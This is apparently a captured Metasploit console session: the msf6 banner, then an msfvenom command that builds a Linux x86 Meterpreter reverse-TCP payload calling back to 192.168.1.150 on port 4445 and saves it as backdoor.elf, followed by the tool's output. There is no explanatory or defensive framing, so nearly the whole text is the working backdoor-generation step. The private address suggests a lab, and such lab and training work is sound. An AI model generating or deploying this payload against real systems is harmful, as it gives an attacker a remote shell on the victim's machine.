 =[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.150 LPORT=4445 -f elf > backdoor.elf
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.150 LPORT=4445 -f elf > backdoor.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
msf6 >